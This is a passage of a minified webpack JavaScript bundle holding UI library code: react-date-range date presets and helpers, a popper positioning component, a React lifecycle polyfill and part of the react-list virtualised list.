n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?h(Object(n),!0).forEach((function(t){_(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function _(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y={startOfWeek:(0,i.default)(new Date),endOfWeek:(0,o.default)(new Date),startOfLastWeek:(0,i.default)((0,f.default)(new Date,-7)),endOfLastWeek:(0,o.default)((0,f.default)(new Date,-7)),startOfToday:(0,d.default)(new Date),endOfToday:(0,c.default)(new Date),startOfYesterday:(0,d.default)((0,f.default)(new Date,-1)),endOfYesterday:(0,c.default)((0,f.default)(new Date,-1)),startOfMonth:(0,l.default)(new Date),endOfMonth:(0,u.default)(new Date),startOfLastMonth:(0,l.default)((0,s.default)(new Date,-1)),endOfLastMonth:(0,u.default)((0,s.default)(new Date,-1))},v={range:{},isSelected:function(e){var t=this.range();return(0,a.default)(e.startDate,t.startDate)&&(0,a.default)(e.endDate,t.endDate)}};function g(e){return e.map((function(e){return p(p({},v),e)}))}var b=g([{label:"Today",range:function(){return{startDate:y.startOfToday,endDate:y.endOfToday}}},{label:"Yesterday",range:function(){return{startDate:y.startOfYesterday,endDate:y.endOfYesterday}}},{label:"This Week",range:function(){return{startDate:y.startOfWeek,endDate:y.endOfWeek}}},{label:"Last Week",range:function(){return{startDate:y.startOfLastWeek,endDate:y.endOfLastWeek}}},{label:"This Month",range:function(){return{startDate:y.startOfMonth,endDate:y.endOfMonth}}},{label:"Last Month",range:function(){return{startDate:y.startOfLastMonth,endDate:y.endOfLastMonth}}}]);t.defaultStaticRanges=b;var M=[{label:"days up to today",range:function(e){return{startDate:(0,f.default)(y.startOfToday,-1*(Math.max(Number(e),1)-1)),endDate:y.endOfToday}},getCurrentValue:function(e){return(0,a.default)(e.endDate,y.endOfToday)?e.startDate?(0,r.default)(y.endOfToday,e.startDate)+1:"∞":"-"}},{label:"days starting today",range:function(e){var t=new Date;return{startDate:t,endDate:(0,f.default)(t,Math.max(Number(e),1)-1)}},getCurrentValue:function(e){return(0,a.default)(e.startDate,y.startOfToday)?e.endDate?(0,r.default)(e.endDate,y.startOfToday)+1:"∞":"-"}}];t.defaultInputRanges=M},30286:(e,t,n)=>{"use strict";Object.defineProperty(t,"Dw",{enumerable:!0,get:function(){return r.default}});a(n(73846)),a(n(81660));var r=a(n(84777));a(n(36907)),n(46800);function a(e){return e&&e.__esModule?e:{default:e}}},39932:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={dateRangeWrapper:"rdrDateRangeWrapper",calendarWrapper:"rdrCalendarWrapper",dateDisplay:"rdrDateDisplay",dateDisplayItem:"rdrDateDisplayItem",dateDisplayItemActive:"rdrDateDisplayItemActive",monthAndYearWrapper:"rdrMonthAndYearWrapper",monthAndYearPickers:"rdrMonthAndYearPickers",nextPrevButton:"rdrNextPrevButton",month:"rdrMonth",weekDays:"rdrWeekDays",weekDay:"rdrWeekDay",days:"rdrDays",day:"rdrDay",dayNumber:"rdrDayNumber",dayPassive:"rdrDayPassive",dayToday:"rdrDayToday",dayStartOfWeek:"rdrDayStartOfWeek",dayEndOfWeek:"rdrDayEndOfWeek",daySelected:"rdrDaySelected",dayDisabled:"rdrDayDisabled",dayStartOfMonth:"rdrDayStartOfMonth",dayEndOfMonth:"rdrDayEndOfMonth",dayWeekend:"rdrDayWeekend",dayStartPreview:"rdrDayStartPreview",dayInPreview:"rdrDayInPreview",dayEndPreview:"rdrDayEndPreview",dayHovered:"rdrDayHovered",dayActive:"rdrDayActive",inRange:"rdrInRange",endEdge:"rdrEndEdge",startEdge:"rdrStartEdge",prevButton:"rdrPprevButton",nextButton:"rdrNextButton",selected:"rdrSelected",months:"rdrMonths",monthPicker:"rdrMonthPicker",yearPicker:"rdrYearPicker",dateDisplayWrapper:"rdrDateDisplayWrapper",definedRangesWrapper:"rdrDefinedRangesWrapper",staticRanges:"rdrStaticRanges",staticRange:"rdrStaticRange",inputRanges:"rdrInputRanges",inputRange:"rdrInputRange",inputRangeInput:"rdrInputRangeInput",dateRangePickerWrapper:"rdrDateRangePickerWrapper",staticRangeLabel:"rdrStaticRangeLabel",staticRangeSelected:"rdrStaticRangeSelected",monthName:"rdrMonthName",infiniteMonths:"rdrInfiniteMonths",monthsVertical:"rdrMonthsVertical",monthsHorizontal:"rdrMonthsHorizontal"}},60586:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.calcFocusDate=function(e,t){var n,r=t.shownDate,a=t.date,i=t.months,s=t.ranges,u=t.focusedRange;if("dateRange"===t.displayMode){var c=s[u[0]]||{};n={start:c.startDate,end:c.endDate}}else n={start:a,end:a};n.start=(0,d.default)(n.start||new Date),n.end=(0,l.default)(n.end||n.start);var f=n.start||n.end||r||new Date;return e?(0,o.default)(n.start,n.end)>i?e:f:r||f},t.findNextRangeIndex=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:-1,n=e.findIndex((function(e,n){return n>t&&!1!==e.autoFocus&&!e.disabled}));return-1!==n?n:e.findIndex((function(e){return!1!==e.autoFocus&&!e.disabled}))},t.getMonthDisplayRange=function(e,t,n){var r=(0,d.default)(e,t),o=(0,l.default)(e,t),c=(0,u.default)(r,t),f=(0,s.default)(o,t);return n&&(0,i.default)(f,c)<=34&&(f=(0,a.default)(f,7)),{start:c,end:f,startDateOfMonth:r,endDateOfMonth:o}},t.generateStyles=function(e){return e.length?e.filter((function(e){return Boolean(e)})).reduce((function(e,t){return Object.keys(t).forEach((function(n){e[n]=(0,r.default)(e[n],t[n])})),e}),{}):{}};var r=c(n(94184)),a=c(n(77349)),o=c(n(84129)),i=c(n(92300)),s=c(n(67090)),u=c(n(584)),l=c(n(4135)),d=c(n(43703));function c(e){return e&&e.__esModule?e:{default:e}}},86900:function(e,t,n){e.exports=function(e,t){"use strict";var n=function(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}(t);function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,o=[],i=!0,s=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(o.push(r.value),!t||o.length!==t);i=!0);}catch(e){s=!0,a=e}finally{try{i||null==n.return||n.return()}finally{if(s)throw a}}return o}}(e,t)||function(e,t){if(e){if("string"==typeof e)return s(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function u(e,t,n,r,o){var s=r.position,u=r.fixMainPosition,f=r.fixRelativePosition,m=r.offsetY,h=void 0===m?0:m,p=r.offsetX,_=void 0===p?0:p,y=r.defaultArrow,v=r.animations,g=void 0===v?[]:v,b=r.zIndex,M=r.onChange;if(e.current&&t.current){var w,D,k,L,Y=(D=void 0!==window.pageXOffset,k="CSS1Compat"===(document.compatMode||""),{scrollLeft:D?window.pageXOffset:k?document.documentElement.scrollLeft:document.body.scrollLeft,scrollTop:D?window.pageYOffset:k?document.documentElement.scrollTop:document.body.scrollTop}),S=Y.scrollLeft,O=Y.scrollTop,T=l(e.current,S,O),x=T.top,E=T.left,j=T.height,P=T.width,H=T.right,C=T.bottom,A=l(t.current,S,O),N=A.top,R=A.left,Z=A.height,F=A.width,W=document.documentElement,z=W.clientHeight,I=W.clientWidth,U=t.current.parentNode,B=function(e){if(!e)return[0,0];var t=i((e.style.transform.match(/translate\((.*?)px,\s(.*?)px\)/)||[]).map((function(e){return Number(e)})),3),n=t[1],r=void 0===n?0:n,a=t[2];return[r,void 0===a?0:a]}(U),G=i(B,2),V=G[0],q=G[1],J=function(e){var t=i(e.split("-"),2),n=t[0],r=void 0===n?"bottom":n,a=t[1],o=void 0===a?"center":a;"auto"===r&&(r="bottom"),"auto"===o&&(o="center");var s="top"===r||"bottom"===r,u="left"===r||"right"===r;return u&&("start"===o&&(o="top"),"end"===o&&(o="bottom")),s&&("start"===o&&(o="left"),"end"===o&&(o="right")),[r,o,s,u]}(s),K=i(J,4),$=K[0],X=K[1],Q=K[2],ee=K[3],te=$,ne=function(e,t){return"translate(".concat(e,"px, ").concat(t,"px)")},re=P-F,ae=j-Z,oe="left"===X?0:"right"===X?re:re/2,ie=re-oe,se="top"===X?0:"bottom"===X?ae:ae/2,ue=ae-se,le=E-R+V,de=x-N+q,ce=0,fe=0,me=d(e.current),he=[],pe=n.current,_e=l(pe,S,O)||{},ye=_e.height,ve=void 0===ye?0:ye,ge=_e.width,be=void 0===ge?0:ge,Me=le,we=de,De={top:"bottom",bottom:"top",left:"right",right:"left"};for(Q&&(le+=oe,de+="top"===$?-Z:j,y&&(ve=11,be=20)),ee&&(le+="left"===$?-F:P,de+=se,y&&(ve=20,be=11));me;)he.push(me),Le(l(me,S,O)),me=d(me.parentNode);Le({top:O,bottom:O+z,left:S,right:S+I,height:z,width:I}),Q&&(de+="bottom"===te?h:-h),ee&&(le+="right"===te?_:-_),le-=ce,de-=fe,w=De[te],pe&&(Q&&((L=P<F)?Me+=P/2:Me=le+F/2,Me-=be/2,"bottom"===te&&(we=de,de+=ve),"top"===te&&(we=(de-=ve)+Z),ce<0&&ce-oe<0&&(L?Me+=(oe-ce)/2:P-oe+ce<F&&(Me+=(P-oe+ce-F)/2)),ce>0&&ce+ie>0&&(L?Me-=(ce+ie)/2:P-ce-ie<F&&(Me-=(P-ce-ie-F)/2))),ee&&((L=j<Z)?we+=j/2:we=de+Z/2,we-=ve/2,"left"===te&&(Me=(le-=be)+F),"right"===te&&(Me=le,le+=be),fe<0&&fe-se<0&&(L?we+=(se-fe)/2:j-se+fe<Z&&(we+=(j-se+fe-Z)/2)),fe>0&&fe+ue>0&&(L?we-=(fe+ue)/2:j-fe-ue<Z&&(we-=(j-fe-ue-Z)/2))),pe.setAttribute("direction",w),pe.style.height=ve+"px",pe.style.width=be+"px",pe.style.transform=ne(Me,we),pe.style.visibility="visible",pe.style.zIndex=b+1),U.style.transform=ne(le,de);var ke={popper:{top:de,bottom:de+Z,left:le,right:le+F,height:Z,width:F},element:{top:x,bottom:C,left:E,right:H,height:j,width:P},arrow:{top:we,bottom:we+ve,left:Me,right:Me+be,height:ve,width:be,direction:w},position:te+"-"+(0!==ce?"auto":X),scroll:{scrollLeft:S,scrollTop:O},scrollableParents:he,event:o};o||g.forEach((function(e){e({popper:U,arrow:pe,data:a(a({},ke),{},{getTransform:ne,mirror:De})})})),U.style.visibility="visible","function"==typeof M&&M(ke)}function Le(e){var t=e.top,n=e.bottom,r=e.left,a=e.right,o=e.height,i=e.width;if(Q){var s=Math.round(x-t+j/2),l=Math.round(o/2);u||(x-(Z+h+ve)<t&&s<=l&&"top"===te?(de+=Z+j,te="bottom"):C+Z+h+ve>o+t&&s>=l&&"bottom"===te&&(de-=Z+j,te="top")),f||(E+oe<r&&(ce=c(H-be>r?E+oe-r:-P+oe+be,ce)),H-ie>a&&(ce=c(E+be<a?H-ie-a:P-ie-be,ce)))}if(ee){var d=Math.round(E-r+P/2),m=Math.round(i/2);u||(E-(F+_+be)<r&&d<m&&"left"===te?(le+=P+F,te="right"):H+F+_+be>a&&d>m&&"right"===te&&(le-=P+F,te="left")),f||(x+se<t&&(fe=c(C-ve>t?x+se-t:-j+se+ve,fe)),C-ue>n&&(fe=c(x+ve<n?C-ue-n:j-ue-ve,fe)))}}}function l(e,t,n){if(e){var r=e.getBoundingClientRect(),a=r.top,o=r.left,i=r.width,s=r.height,u=a+n,l=o+t;return{top:u,bottom:u+s,left:l,right:l+i,width:i,height:s}}}function d(e){if(e&&"HTML"!==e.tagName){var t=window.getComputedStyle(e),n=function(e){return["auto","scroll"].includes(e)};return e.clientHeight<e.scrollHeight&&n(t.overflowX)||e.clientWidth<e.scrollWidth&&n(t.overflowY)?e:d(e.parentNode)}}function c(e,t){return Math.round(Math.abs(e))>Math.round(Math.abs(t))?e:t}return t.forwardRef((function(r,o){var i=r.element,s=r.popper,l=r.position,d=void 0===l?"bottom-center":l,c=r.containerStyle,f=r.containerClassName,m=void 0===f?"":f,h=r.arrow,p=r.arrowStyle,_=void 0===p?{}:p,y=r.arrowClassName,v=void 0===y?"":y,g=r.fixMainPosition,b=r.fixRelativePosition,M=r.offsetY,w=r.offsetX,D=r.animations,k=r.zIndex,L=void 0===k?0:k,Y=r.popperShadow,S=r.onChange,O=r.active,T=void 0===O||O,x=r.portal,E=r.portalTarget,j="undefined"!=typeof window,P=j&&E instanceof HTMLElement,H=!0===h,C=s&&!0===T,A=t.useRef(),N=t.useRef(),R=t.useRef(),Z=t.useRef(),F=t.useMemo((function(){return{position:d,fixMainPosition:g,fixRelativePosition:b,offsetY:M,offsetX:w,defaultArrow:H,animations:D,zIndex:L,onChange:S}}),[d,g,b,M,w,H,D,S,L]),W=t.useCallback((function(){R.current&&(R.current.style.transition=""),N.current&&(N.current.parentNode.style.transition="")}),[]),z={element:a({display:"inline-block",height:"max-content"},c),arrow:a({visibility:"hidden",left:"0",top:"0",position:"absolute"},_),popper:{position:"absolute",left:"0",top:"0",willChange:"transform",visibility:"hidden",zIndex:L}};j&&!Z.current&&(Z.current=document.createElement("div"),Z.current.data={portal:x,isValidPortalTarget:P}),t.useEffect((function(){if(x&&!P){var e=Z.current;return document.body.appendChild(e),function(){return document.body.removeChild(e)}}}),[x,P]),t.useEffect((function(){if(!C)return W(),N.current.parentNode.style.visibility="hidden",void(R.current&&(R.current.style.visibility="hidden"));function e(e){e&&"resize"!==e.type&&!e.target.contains(A.current)||(e&&W(),u(A,N,R,F,e))}return e(),document.addEventListener("scroll",e,!0),window.addEventListener("resize",e),function(){document.removeEventListener("scroll",e,!0),window.removeEventListener("resize",e)}}),[C,F,W]),t.useEffect((function(){var e={portal:x,isValidPortalTarget:P},t=Z.current.data;JSON.stringify(e)!==JSON.stringify(t)&&(Z.current.data=e,A.current.refreshPosition())}),[x,P]);var I=n.default.createElement(n.default.Fragment,null,function(){if(!h||!C)return null;var e=n.default.createElement("div",{ref:R,style:z.arrow}),r=t.isValidElement(h)?{children:h}:{className:"ep-arrow ".concat(Y?"ep-shadow":""," ").concat(v)};return t.cloneElement(e,r)}(),n.default.createElement("div",{className:Y?"ep-popper-shadow":"",style:z.popper},n.default.createElement("div",{ref:N},s)));return n.default.createElement("div",{ref:function(e){if(e&&(e.removeTransition=W,e.refreshPosition=function(){return setTimeout((function(){return u(A,N,R,F,{})}),10)}),A.current=e,o instanceof Function)return o(e);o&&(o.current=e)},className:m,style:z.element},i,x&&j?e.createPortal(I,P?E:Z.current):I)}))}(n(91850),n(99196))},46871:(e,t,n)=>{"use strict";function r(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function a(e){this.setState(function(t){var n=this.constructor.getDerivedStateFromProps(e,t);return null!=n?n:null}.bind(this))}function o(e,t){try{var n=this.props,r=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,r)}finally{this.props=n,this.state=r}}function i(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var n=null,i=null,s=null;if("function"==typeof t.componentWillMount?n="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?i="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(i="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?s="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(s="UNSAFE_componentWillUpdate"),null!==n||null!==i||null!==s){var u=e.displayName||e.name,l="function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+u+" uses "+l+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==i?"\n  "+i:"")+(null!==s?"\n  "+s:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=r,t.componentWillReceiveProps=a),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=o;var d=t.componentDidUpdate;t.componentDidUpdate=function(e,t,n){var r=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n;d.call(this,e,t,r)}}return e}n.r(t),n.d(t,{polyfill:()=>i}),r.__suppressDeprecationWarning=!0,a.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0},76970:function(e,t,n){var r,a,o;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[n(45697),n(99196)],r=function(t,n){"use strict";var r,a,o;function i(){if("function"!=typeof WeakMap)return null;var e=new WeakMap;return i=function(){return e},e}function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function l(e,t,n){return t&&u(e.prototype,t),n&&u(e,n),e}function d(e,t){return d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},d(e,t)}function c(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=f(e);if(t){var a=f(this).constructor;n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments);return function(e,t){return!t||"object"!==s(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){p(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t=(o=t)&&o.__esModule?o:{default:o},n=function(e){if(e&&e.__esModule)return e;if(null===e||"object"!==s(e)&&"function"!=typeof e)return{default:e};var t=i();if(t&&t.has(e))return t.get(e);var n={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)){var o=r?Object.getOwnPropertyDescriptor(e,a):null;o&&(o.get||o.set)?Object.defineProperty(n,a,o):n[a]=e[a]}return n.default=e,t&&t.set(e,n),n}(n);var _={x:"clientWidth",y:"clientHeight"},y={x:"clientTop",y:"clientLeft"},v={x:"innerWidth",y:"innerHeight"},g={x:"offsetWidth",y:"offsetHeight"},b={x:"offsetLeft",y:"offsetTop"},M={x:"overflowX",y:"overflowY"},w={x:"scrollWidth",y:"scrollHeight"},D={x:"scrollLeft",y:"scrollTop"},k={x:"width",y:"height"},L=function(){},Y=!!function(){if("undefined"==typeof window)return!1;var e=!1;try{document.createElement("div").addEventListener("test",L,{get passive(){return e=!0,!1}})}catch(e){}return e}()&&{passive:!0},S=function(e,t){var n=e.length,r=e.minSize,a=e.type,o=t.from,i=t.size,s=t.itemsPerRow,u=(i=Math.max(i,r))%s;return u&&(i+=s-u),i>n&&(i=n),(u=(o="simple"!==a&&o?Math.max(Math.min(o,n-i),0):0)%s)&&(o-=u,i+=u),o===t.from&&i==t.size?t:h(h({},t),{},{from:o,size:i})};e.exports=(a=r=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(r,e);var t=c(r);function r(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),(n=t.call(this,e)).state=S(e,{itemsPerRow:1,from:e.initialIndex,size:0}),n.cache={},n.cachedScrollPosition=null,n.prevPrevState={},n.unstable=!1,n.updateCounter=0,n}return l(r,null,[{key:"getDerivedStateFromProps",value:function(e,t){var n=S(e,t);return n===t?null:n}}]),l(r,[{key:"componentDidMount",value:function(){this.updateFrameAndClearCache=this.updateFrameAndClearCache.bind(this),window.addEventListener("resize",this.updateFrameAndClearCache),this.updateFrame(this.scrollTo.bind(this,this.props.initialIndex))}},{key:"componentDidUpdate",value:function(e){var t=this;if(this.props.axis!==e.axis&&this.clearSizeCache(),!this.unstable){if(++this.updateCounter>40)return this.unstable=!0,console.error("ReactList failed to reach a stable state.");this.updateCounterTimeoutId||(this.updateCounterTimeoutId=setTimeout((function(){t.updateCounter=0,delete t.updateCounterTimeoutId}),0)),this.updateFrame()}}},{key:"maybeSetState",value:function(e,t){if(function(e,t){for(var n in t)if(e[n]!==t[n])return!1;return!0}(this.state,e))return t();this.setState(e,t)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.updateFrameAndClearCache),this.scrollParent.removeEventListener("scroll",this.updateFrameAndClearCache,Y),this.scrollParent.removeEventListener("mousewheel",L,Y)}},{key:"getOffset",value:function(e){var t=this.props.axis,n=e[y[t]]||0,r=b[t];do{n+=e[r]||0}while(e=e.offsetParent);return n}},{key:"getEl",value:function(){return this.el||this.items}},{key:"getScrollPosition",value:function(){if("number"==typeof this.cachedScrollPosition)return this.cachedScrollPosition;var e=this.scrollParent,t=this.props.axis,n=D[t],r=e===window?document.body[n]||document.documentElement[n]:e[n],a=this.getScrollSize()-this.props.scrollParentViewportSizeGetter(this),o=Math.max(0,Math.min(r,a)),i=this.getEl();return this.cachedScrollPosition=this.getOffset(e)+o-this.getOffset(i),this.cachedScrollPosition}},{key:"setScroll",value:function(e){var t=this.scrollParent,n=this.props.axis;if(e+=this.getOffset(this.getEl()),t===window)return window.scrollTo(0,e);e-=this.getOffset(this.scrollParent),t[D[n]]=e}},{key:"getScrollSize",value:function(){var e=this.scrollParent,t=document,n=t.body,r=t.documentElement,a=w[this.props.axis];return e===window?Math.max(n[a],r[a]):e[a]}},{key:"hasDeterminateSize",value:function(){var e=this.props,t=e.itemSizeGetter;return"uniform"===e.type||t}},{key:"getStartAndEnd",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props.threshold,t=this.getScrollPosition(),n=Math.max(0,t-e),r=t+this.props.scrollParentViewportSizeGetter(this)+e;return this.hasDeterminateSize()&&(r=Math.min(r,this.getSpaceBefore(this.props.length))),{start:n,end:r}}},{key:"getItemSizeAndItemsPerRow",value:function(){var e=this.props,t=e.axis,n=e.useStaticSize,r=this.state,a=r.itemSize,o=r.itemsPerRow;if(n&&a&&o)return{itemSize:a,itemsPerRow:o};var i=this.items.children;if(!i.length)return{};var s=i[0],u=s[g[t]],l=Math.abs(u-a);if((isNaN(l)||l>=1)&&(a=u),!a)return{};for(var d=b[t],c=s[d],f=i[o=1];f&&f[d]===c;f=i[o])++o;return{itemSize:a,itemsPerRow:o}}},{key:"clearSizeCache",value:function(){this.cachedScrollPosition=null}},{key:"updateFrameAndClearCache",value:function(e){return this.clearSizeCache(),this.updateFrame(e)}},{key:"updateFrame",value:function(e){switch(this.updateScrollParent(),"function"!=typeof e&&(e=L),this.props.type){case"simple":return this.updateSimpleFrame(e);case"variable":return this.updateVariableFrame(e);case"uniform":return this.updateUniformFrame(e)}}},{key:"updateScrollParent",value:function(){var e=this.scrollParent;this.scrollParent=this.props.scrollParentGetter(this),e!==this.scrollParent&&(e&&(e.removeEventListener("scroll",this.updateFrameAndClearCache),e.removeEventListener("mousewheel",L)),this.clearSizeCache(),this.scrollParent.addEventListener("scroll",this.updateFrameAndClearCache,Y),this.scrollParent.addEventListener("mousewheel",L,Y))}},{key:"updateSimpleFrame",value:function(e){var t=this.getStartAndEnd().end,n=this.items.children,r=0;if(n.length){var a=this.props.axis,o=n[0],i=n[n.length-1];r=this.getOffset(i)+i[g[a]]-this.getOffset(o)}if(r>t)return e();var s=this.props,u=s.pageSize,l=s.length,d=Math.min(this.state.size+u,l);this.maybeSetState({size:d},e)}},{key:"updateVariableFrame",value:function(e){this.props.itemSizeGetter||this.cacheSizes();for(var t=this.getStartAndEnd(),n=t.start,r=t.end,a=this.props,o=a.length,i=a.pageSize,s=0,u=0,l=0,d=o-1;u<d;){var c=this.getSizeOfItem(u);if(null==c||s+c>n)break;s+=c,++u}for(var f=o-u;l<f&&s<r;){var m=this.getSizeOfItem(u+l);if(null==m){l=Math.min(l+i,f);break}s+=m,++l}this.maybeSetState(S(this.props,{from:u,itemsPerRow:1,size:l}),e)}},{key:"updateUniformFrame",value:function(e){var t=this.getItemSizeAndItemsPerRow(),n=t.itemSize,r=t.itemsPerRow;if(!n||!r)return e();var a=this.getStartAndEnd(),o=a.start,i=a.end,s=S(this.props,{from:Math.floor(o/n)*r,size:(Math.ceil((i-o)/n)+1)*r,itemsPerRow:r}),u=s.from,l=s.size;return this.maybeSetState({itemsPerRow:r,from:u,itemSize:n,size:l},e)}},{key:"getSpaceBefore",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(null!=t[e])return t[e];var n=this.state,r=n.itemSize,a=n.itemsPerRow;if(r)return t[e]=Math.floor(e/a)*r;for(var o=e;o>0&&null==t[--o];);for(var i=t[o]||0,s=o;s<e;++s){t[s]=i;var u=this.getSizeOfItem(s);if(null==u)break;i+=u}return t[e]=i}},{key:"cacheSizes",value:function(){for(var e=this.cache,t=this.state.from,n=this.items.children,r=g[this.props.axis],a=0,o=n.length;a<o;++a)e[t+a]=n[a][r]}},{key:"getSizeOfItem",value:function(e){var t=this.cache,n=this.items,r=this.props,a=r.axis,o=r.itemSizeGetter,i=r.itemSizeEstimator,s=r.type,u=this.state,l=u.from,d=u.itemSize,c=u.size;if(d)return d;if(o)return o(e);if(e in t)return t[e];if("simple"===s&&e>=l&&e<l+c&&n){var f=n.children[e-l];if(f)return f[g[a]]}return i?i(e,t):void 0}},{key:"scrollTo",value:function(e){null!=e&&this.setScroll(this.getSpaceBefore(e))}},{key:"scrollAround",value:function(e){var t=this.getScrollPosition(),n=this.getSpaceBefore(e),r=n-this.props.scrollParentViewportSizeGetter(this)+this.getSizeOfItem(e),a=Math.min(r,n),o=Math.max(r,n);return t<=a?this.setScroll(a):t>o?this.setScroll(o):void 0}},{key:"getVisibleRange",value:function(){for(var e,t,n=this.state,r=n.from,a=n.size,o=this.getStartAndEnd(0),i=o.start,s=o.end,u={},l=r;l<r+a;++l){var d=this.getSpaceBefore(l,u),c=d+this.getSizeOfItem(l);null==e&&c>i&&(e=l),null!=e&&d<s&&(t=l)}return[e,t]}},{key:"renderItems",value:function(){for(var e=this,t=this.props,n=t.itemRenderer,r=t.itemsRenderer,a=this.state,o=a.from,i=a.size,s=[],u=0;u<i;++u)s.push(n(o+u,u));return r(s,(function(t){return e.items=t}))}},{key:"render",value:function(){var e=this,t=this.props,r=t.axis,a=t.length,o=t.type,i=t.useTranslate3d,s=this.state,u=s.from,l=s.itemsPerRow,d=this.renderItems();if("simple"===o)return d;var 